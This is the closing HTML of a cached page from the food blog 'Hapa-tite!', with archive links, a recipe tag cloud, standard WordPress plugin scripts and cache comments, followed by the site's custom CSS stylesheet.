	<li><a href='https://hapatite.com/2012/10/'>October</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/11/'>November</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2011/" class="flexo-link" title="Year 2011 archives" >2011</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2011/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/03/'>March</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/05/'>May</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2011/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2011/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2011/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2010/" class="flexo-link" title="Year 2010 archives" >2010</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2010/01/'>January</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2010/02/'>February</a>&nbsp;(7)</li>
	<li><a href='https://hapatite.com/2010/03/'>March</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/04/'>April</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/05/'>May</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/06/'>June</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2010/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2010/09/'>September</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2010/10/'>October</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2010/11/'>November</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/12/'>December</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2009/" class="flexo-link" title="Year 2009 archives" >2009</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2009/01/'>January</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2009/02/'>February</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2009/03/'>March</a>&nbsp;(20)</li>
	<li><a href='https://hapatite.com/2009/04/'>April</a>&nbsp;(13)</li>
	<li><a href='https://hapatite.com/2009/05/'>May</a>&nbsp;(28)</li>
	<li><a href='https://hapatite.com/2009/06/'>June</a>&nbsp;(12)</li>
	<li><a href='https://hapatite.com/2009/07/'>July</a>&nbsp;(15)</li>
	<li><a href='https://hapatite.com/2009/08/'>August</a>&nbsp;(21)</li>
	<li><a href='https://hapatite.com/2009/09/'>September</a>&nbsp;(17)</li>
	<li><a href='https://hapatite.com/2009/10/'>October</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2009/11/'>November</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2009/12/'>December</a>&nbsp;(4)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2008/" class="flexo-link" title="Year 2008 archives" >2008</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2008/03/'>March</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/06/'>June</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2008/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2008/09/'>September</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/10/'>October</a>&nbsp;(10)</li>
	<li><a href='https://hapatite.com/2008/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2008/12/'>December</a>&nbsp;(6)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2007/" class="flexo-link" title="Year 2007 archives" >2007</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2007/05/'>May</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2007/06/'>June</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2007/07/'>July</a>&nbsp;(1)</li>
</ul></li></ul></div></section>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="ctc-3" class="widget ctc"><div class="widget-wrap"><h4 class="widget-title widgettitle">popular tags</h4>
<div class="ctc"><a href="https://hapatite.com/tag/absinthe/" class="ctc-tag tag-link-746" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">absinthe</a>
<a href="https://hapatite.com/tag/apricot-liqueur/" class="ctc-tag tag-link-572" title="2 topics" rel="tag" style="font-size: 9px;">apricot liqueur</a>
<a href="https://hapatite.com/tag/banana/" class="ctc-tag tag-link-261" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">banana</a>
<a href="https://hapatite.com/tag/bbq/" class="ctc-tag tag-link-279" title="2 topics" rel="tag" style="font-size: 9px;">bbq</a>
<a href="https://hapatite.com/tag/bitters/" class="ctc-tag tag-link-249" title="2 topics" rel="tag" style="font-size: 9px;">bitters</a>
<a href="https://hapatite.com/tag/black/" class="ctc-tag tag-link-430" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">black</a>
<a href="https://hapatite.com/tag/bread/" class="ctc-tag tag-link-723" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">bread</a>
<a href="https://hapatite.com/tag/cake/" class="ctc-tag tag-link-286" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">cake</a>
<a href="https://hapatite.com/tag/candy/" class="ctc-tag tag-link-281" title="2 topics" rel="tag" style="font-size: 9px;">candy</a>
<a href="https://hapatite.com/tag/caramel/" class="ctc-tag tag-link-449" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">caramel</a>
<a href="https://hapatite.com/tag/carte-postale/" class="ctc-tag tag-link-26" title="7 topics" rel="tag" style="font-size: 11.407407407407px;">Carte Postale</a>
<a href="https://hapatite.com/tag/chartreuse/" class="ctc-tag tag-link-247" title="2 topics" rel="tag" style="font-size: 9px;">chartreuse</a>
<a href="https://hapatite.com/tag/cherry/" class="ctc-tag tag-link-272" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">cherry</a>
<a href="https://hapatite.com/tag/chicken/" class="ctc-tag tag-link-725" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">chicken</a>
<a href="https://hapatite.com/tag/chinese/" class="ctc-tag tag-link-722" title="7 topics" rel="tag" style="font-size: 11.407407407407px;">Chinese</a>
<a href="https://hapatite.com/tag/chocolate/" class="ctc-tag tag-link-271" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">chocolate</a>
<a href="https://hapatite.com/tag/coconut/" class="ctc-tag tag-link-349" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">coconut</a>
<a href="https://hapatite.com/tag/coffee/" class="ctc-tag tag-link-266" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">coffee</a>
<a href="https://hapatite.com/tag/cookies/" class="ctc-tag tag-link-28" title="17 topics" rel="tag" style="font-size: 16.222222222222px;">cookies</a>
<a href="https://hapatite.com/tag/cupcakes/" class="ctc-tag tag-link-30" title="28 topics" rel="tag" style="font-size: 21.518518518519px;">cupcakes</a>
<a href="https://hapatite.com/tag/cupcake-wars/" class="ctc-tag tag-link-29" title="14 topics" rel="tag" style="font-size: 14.777777777778px;">cupcake wars</a>
<a href="https://hapatite.com/tag/curry/" class="ctc-tag tag-link-508" title="2 topics" rel="tag" style="font-size: 9px;">curry</a>
<a href="https://hapatite.com/tag/dc/" class="ctc-tag tag-link-196" title="2 topics" rel="tag" style="font-size: 9px;">dc</a>
<a href="https://hapatite.com/tag/dessert-2/" class="ctc-tag tag-link-163" title="23 topics" rel="tag" style="font-size: 19.111111111111px;">dessert</a>
<a href="https://hapatite.com/tag/diy/" class="ctc-tag tag-link-209" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">DIY</a>
<a href="https://hapatite.com/tag/earl-grey/" class="ctc-tag tag-link-581" title="2 topics" rel="tag" style="font-size: 9px;">earl grey</a>
<a href="https://hapatite.com/tag/easy-2/" class="ctc-tag tag-link-268" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">easy</a>
<a href="https://hapatite.com/tag/egg-white/" class="ctc-tag tag-link-568" title="2 topics" rel="tag" style="font-size: 9px;">egg white</a>
<a href="https://hapatite.com/tag/energy-bars/" class="ctc-tag tag-link-31" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">energy bars</a>
<a href="https://hapatite.com/tag/fast/" class="ctc-tag tag-link-269" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">fast</a>
<a href="https://hapatite.com/tag/fish/" class="ctc-tag tag-link-726" title="2 topics" rel="tag" style="font-size: 9px;">fish</a>
<a href="https://hapatite.com/tag/foodbuzz-tastemaker/" class="ctc-tag tag-link-32" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">foodbuzz tastemaker</a>
<a href="https://hapatite.com/tag/garlic/" class="ctc-tag tag-link-562" title="2 topics" rel="tag" style="font-size: 9px;">garlic</a>
<a href="https://hapatite.com/tag/gifted/" class="ctc-tag tag-link-208" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">gifted</a>
<a href="https://hapatite.com/tag/gin/" class="ctc-tag tag-link-161" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">gin</a>
<a href="https://hapatite.com/tag/ginger/" class="ctc-tag tag-link-729" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">ginger</a>
<a href="https://hapatite.com/tag/girl-scouts/" class="ctc-tag tag-link-123" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">girl scouts</a>
<a href="https://hapatite.com/tag/giveaway/" class="ctc-tag tag-link-346" title="2 topics" rel="tag" style="font-size: 9px;">giveaway</a>
<a href="https://hapatite.com/tag/greek-yogurt/" class="ctc-tag tag-link-407" title="2 topics" rel="tag" style="font-size: 9px;">greek yogurt</a>
<a href="https://hapatite.com/tag/green-tea/" class="ctc-tag tag-link-448" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">green tea</a>
<a href="https://hapatite.com/tag/guava/" class="ctc-tag tag-link-498" title="2 topics" rel="tag" style="font-size: 9px;">guava</a>
<a href="https://hapatite.com/tag/hapa-2/" class="ctc-tag tag-link-224" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">hapa</a>
<a href="https://hapatite.com/tag/hawaiian-2/" class="ctc-tag tag-link-90" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">hawaiian</a>
<a href="https://hapatite.com/tag/healthy/" class="ctc-tag tag-link-352" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">healthy</a>
<a href="https://hapatite.com/tag/herbal/" class="ctc-tag tag-link-520" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">herbal</a>
<a href="https://hapatite.com/tag/holiday/" class="ctc-tag tag-link-321" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">holiday</a>
<a href="https://hapatite.com/tag/holidays/" class="ctc-tag tag-link-176" title="11 topics" rel="tag" style="font-size: 13.333333333333px;">holidays</a>
<a href="https://hapatite.com/tag/honey/" class="ctc-tag tag-link-740" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">honey</a>
<a href="https://hapatite.com/tag/infusions/" class="ctc-tag tag-link-150" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">infusions</a>
<a href="https://hapatite.com/tag/lemon/" class="ctc-tag tag-link-569" title="2 topics" rel="tag" style="font-size: 9px;">lemon</a>
<a href="https://hapatite.com/tag/lime/" class="ctc-tag tag-link-610" title="2 topics" rel="tag" style="font-size: 9px;">lime</a>
<a href="https://hapatite.com/tag/luxardo/" class="ctc-tag tag-link-565" title="2 topics" rel="tag" style="font-size: 9px;">luxardo</a>
<a href="https://hapatite.com/tag/magazine-mondays/" class="ctc-tag tag-link-33" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">magazine mondays</a>
<a href="https://hapatite.com/tag/marshmallow/" class="ctc-tag tag-link-560" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">marshmallow</a>
<a href="https://hapatite.com/tag/marx-foods/" class="ctc-tag tag-link-89" title="10 topics" rel="tag" style="font-size: 12.851851851852px;">marx foods</a>
<a href="https://hapatite.com/tag/matcha/" class="ctc-tag tag-link-435" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">matcha</a>
<a href="https://hapatite.com/tag/mayonnaise/" class="ctc-tag tag-link-743" title="2 topics" rel="tag" style="font-size: 9px;">mayonnaise</a>
<a href="https://hapatite.com/tag/no-bake/" class="ctc-tag tag-link-488" title="2 topics" rel="tag" style="font-size: 9px;">no-bake</a>
<a href="https://hapatite.com/tag/nyc/" class="ctc-tag tag-link-35" title="2 topics" rel="tag" style="font-size: 9px;">NYC</a>
<a href="https://hapatite.com/tag/one-pot/" class="ctc-tag tag-link-345" title="2 topics" rel="tag" style="font-size: 9px;">one pot</a>
<a href="https://hapatite.com/tag/oolong/" class="ctc-tag tag-link-428" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">oolong</a>
<a href="https://hapatite.com/tag/organic/" class="ctc-tag tag-link-584" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">organic</a>
<a href="https://hapatite.com/tag/pepper/" class="ctc-tag tag-link-738" title="2 topics" rel="tag" style="font-size: 9px;">pepper</a>
<a href="https://hapatite.com/tag/persimmon-tree/" class="ctc-tag tag-link-421" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">persimmon tree</a>
<a href="https://hapatite.com/tag/pie/" class="ctc-tag tag-link-162" title="2 topics" rel="tag" style="font-size: 9px;">pie</a>
<a href="https://hapatite.com/tag/pinned/" class="ctc-tag tag-link-37" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">pinned</a>
<a href="https://hapatite.com/tag/pistachio/" class="ctc-tag tag-link-289" title="2 topics" rel="tag" style="font-size: 9px;">pistachio</a>
<a href="https://hapatite.com/tag/pizza/" class="ctc-tag tag-link-278" title="2 topics" rel="tag" style="font-size: 9px;">pizza</a>
<a href="https://hapatite.com/tag/pork/" class="ctc-tag tag-link-541" title="2 topics" rel="tag" style="font-size: 9px;">pork</a>
<a href="https://hapatite.com/tag/potato/" class="ctc-tag tag-link-263" title="2 topics" rel="tag" style="font-size: 9px;">potato</a>
<a href="https://hapatite.com/tag/potluck/" class="ctc-tag tag-link-38" title="14 topics" rel="tag" style="font-size: 14.777777777778px;">potluck</a>
<a href="https://hapatite.com/tag/puerh/" class="ctc-tag tag-link-431" title="2 topics" rel="tag" style="font-size: 9px;">puerh</a>
<a href="https://hapatite.com/tag/pumpkin/" class="ctc-tag tag-link-39" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">pumpkin</a>
<a href="https://hapatite.com/tag/pyo/" class="ctc-tag tag-link-40" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">PYO</a>
<a href="https://hapatite.com/tag/quick/" class="ctc-tag tag-link-379" title="2 topics" rel="tag" style="font-size: 9px;">quick</a>
<a href="https://hapatite.com/tag/raw/" class="ctc-tag tag-link-402" title="2 topics" rel="tag" style="font-size: 9px;">raw</a>
<a href="https://hapatite.com/tag/rice/" class="ctc-tag tag-link-730" title="2 topics" rel="tag" style="font-size: 9px;">rice</a>
<a href="https://hapatite.com/tag/rooibos/" class="ctc-tag tag-link-447" title="2 topics" rel="tag" style="font-size: 9px;">Rooibos</a>
<a href="https://hapatite.com/tag/rye/" class="ctc-tag tag-link-607" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">rye</a>
<a href="https://hapatite.com/tag/salad-2/" class="ctc-tag tag-link-365" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">salad</a>
<a href="https://hapatite.com/tag/sandwiches/" class="ctc-tag tag-link-267" title="2 topics" rel="tag" style="font-size: 9px;">sandwiches</a>
<a href="https://hapatite.com/tag/seattle/" class="ctc-tag tag-link-188" title="2 topics" rel="tag" style="font-size: 9px;">seattle</a>
<a href="https://hapatite.com/tag/secret-recipe-club/" class="ctc-tag tag-link-277" title="10 topics" rel="tag" style="font-size: 12.851851851852px;">secret recipe club</a>
<a href="https://hapatite.com/tag/shiso/" class="ctc-tag tag-link-246" title="2 topics" rel="tag" style="font-size: 9px;">shiso</a>
<a href="https://hapatite.com/tag/simple-syrup/" class="ctc-tag tag-link-599" title="2 topics" rel="tag" style="font-size: 9px;">simple syrup</a>
<a href="https://hapatite.com/tag/single-origin/" class="ctc-tag tag-link-493" title="2 topics" rel="tag" style="font-size: 9px;">single origin</a>
<a href="https://hapatite.com/tag/soup-2/" class="ctc-tag tag-link-353" title="2 topics" rel="tag" style="font-size: 9px;">soup</a>
<a href="https://hapatite.com/tag/spinach/" class="ctc-tag tag-link-727" title="2 topics" rel="tag" style="font-size: 9px;">spinach</a>
<a href="https://hapatite.com/tag/sugimoto/" class="ctc-tag tag-link-515" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">sugimoto</a>
<a href="https://hapatite.com/tag/tart/" class="ctc-tag tag-link-164" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">tart</a>
<a href="https://hapatite.com/tag/tea/" class="ctc-tag tag-link-288" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">tea</a>
<a href="https://hapatite.com/tag/tea-talk/" class="ctc-tag tag-link-41" title="29 topics" rel="tag" style="font-size: 22px;">tea talk</a>
<a href="https://hapatite.com/tag/thai/" class="ctc-tag tag-link-195" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">thai</a>
<a href="https://hapatite.com/tag/trips/" class="ctc-tag tag-link-189" title="2 topics" rel="tag" style="font-size: 9px;">trips</a>
<a href="https://hapatite.com/tag/vanilla/" class="ctc-tag tag-link-744" title="2 topics" rel="tag" style="font-size: 9px;">vanilla</a>
<a href="https://hapatite.com/tag/vegan/" class="ctc-tag tag-link-401" title="2 topics" rel="tag" style="font-size: 9px;">vegan</a>
<a href="https://hapatite.com/tag/vegetarian/" class="ctc-tag tag-link-42" title="27 topics" rel="tag" style="font-size: 21.037037037037px;">vegetarian</a>
<a href="https://hapatite.com/tag/vermouth/" class="ctc-tag tag-link-570" title="2 topics" rel="tag" style="font-size: 9px;">vermouth</a>
<a href="https://hapatite.com/tag/vodka/" class="ctc-tag tag-link-733" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">vodka</a>
<a href="https://hapatite.com/tag/washoku-warriors/" class="ctc-tag tag-link-44" title="9 topics" rel="tag" style="font-size: 12.37037037037px;">washoku warriors</a></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href=http://hapatite.com>Hapa-tite!</a></p></div><p></p></div></footer><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hapatite.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-radius: 0px; color: #d7e0df !important; border: 0px #FFFFFF solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-color: #FFFFFF !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #FFFFFF !important; }</style><script type='text/javascript' src='https://hapatite.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://hapatite.com/wp-content/themes/restored316-divine/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/genesis-responsive-slider/js/jquery.flexslider.js?ver=0.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/hapatite.com\/wp-content\/uploads\/media\/sb-instagram-feed-images\/","placeholder":"https:\/\/hapatite.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.5.4'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.1.5',blog:'37517466',post:'0',tz:'-5',srv:'hapatite.com'} ]);
	_stq.push([ 'clickTrackerInit', '37517466', '0' ]);
</script>
</body></html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://hapatite.com/tag/yezi/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/hapatite-com/tag/yezi.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 15th, 2026 @ 1:27 am UTC -->
<!-- Cache File Generated In:       1.34321 seconds -->

<!-- Cache File Expires On:         Jan 23rd, 2026 @ 1:27 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 23rd, 2026 @ 1:27 am UTC -->

<!-- Loaded via Cache On:    Jan 16th, 2026 @ 1:07 am UTC -->
<!-- Loaded via Cache In:    0.00886 seconds -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hapatite.com/?custom-css=76ab07eac7
body_size: 3422
content:
/*------Fonts & Typography------*/
@import url('https://fonts.googleapis.com/css?family=Josefin+Slab|Raleway');
body {
	background-color: #ccc
}
.content .sd-content ul {
	text-align: left;
}
#content div.sharedaddy, #main div.sharedaddy, div.sharedaddy {
	padding: 12px 6px 1px 12px;
	margin: 0 0 20px 0;
	width: 66%;
	display: inline-block;
	float: right;
}
div.sharedaddy h3.sd-title:before {
	border: 0;
}
.sd-social-icon-text .sd-content ul li a span {
	font-size: 75%;
}
/*------Sidebar------*/
.sidebar {
	background: url('/wp-content/uploads/media/ricepaperbg.png');
	color: #DDC389;
	box-shadow: 1px 1px 10px 0px #737354
}
.sidebar h4.widget-title {
	color: #737354;
	font-weight: bold;
	text-shadow: 0 0;
	text-transform: uppercase;
	border-bottom: double;
}
.sidebar ul {
}
.sidebar ul li {
	background: transparent;
	color: #737354;
	border: 0;
	outline: 0;
	display: inline-block;
	float: left;
	width: 50%;
}
.site-description {
	display: none !important;
}
.site-header {
	border-bottom: double #c9c1ba
}
.sidebar ul li:hover {
	background: #F2F2D4;
}
.sidebar {
	color: #737354;
	padding: 12px;
	text-align: justify;
}
.sidebar img {
	margin: 0 auto;
	display: block;
}
#nicole_blurb a, .ctc a, .ctc a:visited, .catcloud a, .catcloud a:visited, .sidebar ul li a, .user-profile {
	color: #737354;
}
/*------Fonts & Typography------*/

.social_stickers_widget a:link {
	float: left;
	padding: 0 0 0 1px
}
#social_stickers_widget-2 {
	opacity: .5;
}
p, body {
	font-family: 'Raleway', sans-serif;
}
.more-from-category a, a.more-link {
	padding: 5px;
}
h1, h2, h3, h4, h5, h6, #menu-pages-menu a, #menu-secondary-menu a {
	font-family: 'Josefin Slab', serif;
	letter-spacing: 2px;
	font-weight: bold;
}
.home-triple-bottom .entry-title a {
	font-family: 'Josefin Slab', serif;
	font-size: 17px;
	color: #55514B;
}
.home-triple-bottom h2 {
	font-weight: normal
}
/*------Entry Meta------*/
.entry-categories {
	display: block;
}
.entry-categories img {
	height: 12px;
	margin-bottom: -2px
}
.home-triple-bottom .entry-header .entry-meta .entry-categories a {
	padding: 2px;
}
/*Grid */
.home-triple-bottom article.entry {
	min-height: 400px !important;
	margin-bottom: 24px;
}
.home-bottom .widget {
	padding: 0;
}
/* Old Genesis */
#comments {
	margin-top: 40px;
}
#commentform {
	opacity: .5;
}
/* Old CSS */


.user-profile p {
	font-size: 80%;
}
.user-profile a:link {
	color: #91A94C;
}
/*-----NAV-----*/
footer {
	background: #C4C8BF;
	background-image: none;
	opacity: .5;
	border-top: 0 #A2D3B0 solid;
	color: #333;
	margin-top: 60px;
}
footer a {
	color: #333;
}
.flexo-list {
	color: #7E6445;
	font-size: 80%;
	padding-left: 10px;
	padding-top: 10px;
}
.flexo-list a {
	color: #7E6445;
}
.sr-rating { /* star images */
	float: right;
	border: none;
	vertical-align: middle;
}
.sr-rating img {
	border: none;
	vertical-align: middle;
}
td.zagat {
	border-right: solid 2px #696969;
	border-bottom: solid 2px #696969;
	width: 25%;
	color: #bd0027;
	font-weight: bold;
}
td.zagatcat {
	width: 25%;
	text-transform: uppercase;
}
td.bento {
	width: 33%;
	height: 99px;
	color: #444444;
	background-repeat: no-repeat;
}
blockquote {
	background: no-repeat;
	margin-left: 1.5em;
	padding: 20px 0 0 40px;
	border-top: 3px double #ddd;
	border-bottom: 3px double #ddd;
	margin-bottom:12px;
	font-style:italic;
}
blockquote::before {
	font-size: 76px;
	left: -40px;
	top: -50px;
	font-family:serif;
	font-style:normal;
}
.comment-childs {
	border: 1px dotted #999;
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: black;
}
.chalt {
	background: #000;
	color: #303030;
}
/*RECIPE*/
.recipe-details li {
	display: block;
}
.stars img {
	vertical-align: middle;
}
.ratingstitle {
	display: inline;
	float: right;
	margin: 0 auto 15px auto;
	width: 100%;
	text-align: center;
}
.ctc a, .ctc a:visited, .catcloud a, .catcloud a:visited {
	color: #DDC389;
}
#ctc-3 h4 {
	display: none;
}
#ctc-3 {
	margin-top: -15px;
	margin-bottom: 15px;
}
#text-4 {
	margin-bottom: 15px;
}
.avatar {
	margin-left: 0;
}
.wp-cpl-sc-wrap h2 a, .wp-cpl-sc-wrap h2 a:link {
	font-size: 20px;
}
.wpgform-column {
	width: 45% !important;
}
#topmessage, .page-id-10041 .wp_rp_wrap, .page-id-10041 .post-meta img, .page .wp_rp_wrap {
	display: none;
}
.bypostauthor {
	background: url(/wp-content/uploads/media/recipebg1.png) 50% 50%;
}
#nicole_blurb, .ctc, .catcloud {
	text-align: justify;
}
#nicole_blurb {
	font-size: 80%;
	color: #555;
}
#ava {
	max-width: 280px;
	margin-left: -5px;
	display: block;
}
#recipress_recipe li .notes {
	padding-right: 3px;
}
.bypostauthor img.avatar {
	background-color: transparent !important;
	border-color: transparent !important;
}
/*SEARCH*/
.s {
	margin: 3px 0 0;
	padding: 5px;
	opacity: .35;
}
input, select, textarea, .author-box, .sticky, .taxonomy-description {
	background-color: #DB7665;
	border: 0;
}
input:hover[type="button"], input:hover[type="submit"], input[type="button"], input[type="submit"] {
	background-color: #CB9C67;
	background-image: none;
	border: 0;
	color: #F5F9CB;
	font-family: 'Raaleway', sans-serif;
}
#search-3 input[type="submit"] {
	/*width: 75px;
	height: 34px;
	padding: 5px;
	line-height: 16px;*/
	float: left;
	font-size: 17px;
	opacity: .5;
}
.searchform {
	margin: 25px 0;
}
/*
	CSS Migrated from Jetpack:
*/
/*Archives*/
.archive .content .entry {
	margin-bottom: 0;
}
.archive .content .entry-title {
	padding-bottom: 6px;
	min-height: 50px;
}
.taxonomy-description {
	background-color: rgba(219, 118, 101, 0.33)
}
.archive-description {
	margin-bottom: 30px;
}
.category footer, .category .entry-content {
	display: none;
}
/* Category Specific Header Backgrounds */
.single .category-hit-at-home header {
	background: url('/wp-content/uploads/media/hitathome.png') right no-repeat;
	background-size: contain;
}
.single .category-hit-at-home header .entry-title {
	margin: 0 auto 25px auto;
	width: 75%;
}
.single .category-tipsy-honu header {
	background: url('/wp-content/uploads/media/tipsyhonu.png') top right no-repeat;
	background-size: contain;
}
.single .tag-tea-talk header {
	background: url('/wp-content/uploads/media/TEAtalk.gif') bottom right no-repeat;
}
.single .category-hapatizer header {
	background: url('/wp-content/uploads/media/hapatizer.png') top right no-repeat;
	background-size: contain;
}
.single .tag-tea-talk header h1 {
	margin-right: 24px;
}
.single .category-src header {
	background: url('/wp-content/uploads/media/srcicon.png') top right no-repeat;
	background-size: contain;
}
/* Related Posts */
ul.related_post li img {
	width: 115px !important;
	height: 115px !important;
}
ul.related_post li {
	width: 115px !important;
}
.category .entry-pagination {
	display: none;
}
/*Menu*/
.site-header .widget-area {
	background: url('/wp-content/uploads/media/oink-glitter.gif') no-repeat center;
}
.site-header .widget_nav_menu {
	border: 0;
	padding-bottom: 30px
}
.nav-header li a:link {
	background-color: rgba(255, 232, 233, .6);
}
.nav-header li a:hover {
	background-color: rgba(255, 232, 233, .9);
	color: #705354 !important;
}
.nav-secondary, .footer-widgets {
	background-color: rgba(140, 141, 121, .75);
	border: 0;
}
.nav-secondary li a:hover {
	border-bottom: 1px dashed #D7E0DF;
	color: #fff;
}
.nav-secondary a:link, .footer-widgets a:link, .nav-secondary a:visited, .footer-widgets a:visited {
	font-family: 'Raleway', sans-serif !important;
	color: #D7E0DF;
}
.site-container {
	background: rgba(255, 255, 255, .85);
}
.site-inner {
	background-color: transparent;
